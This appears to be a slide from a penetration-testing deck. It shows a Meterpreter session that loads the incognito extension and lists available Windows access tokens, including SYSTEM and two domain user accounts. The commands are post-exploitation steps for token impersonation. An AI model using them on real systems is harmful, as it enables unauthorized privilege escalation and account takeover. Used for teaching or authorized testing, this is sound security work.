 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
======================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
PACIFIC\bcomp
PACIFIC\jmouse
Impersonation Tokens Available
======================================
NT AUTHORITY\ANONYMOUS LOGON